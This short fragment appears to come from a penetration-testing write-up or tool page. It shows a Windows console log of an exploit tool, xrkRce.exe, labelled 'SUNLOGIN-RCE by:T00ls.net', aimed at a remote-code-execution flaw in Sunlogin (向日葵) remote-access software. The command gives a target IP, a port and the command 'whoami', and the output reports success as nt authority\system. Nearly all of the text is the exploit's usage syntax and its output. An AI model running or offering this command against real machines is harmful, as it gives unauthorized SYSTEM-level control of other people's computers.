 C:\Windows\Temp>xrkRce.exe -h 172.22.12.31  -t rce -p 49685 -c "whoami"
xrkRce.exe -h 172.22.12.31  -t rce -p 49685 -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system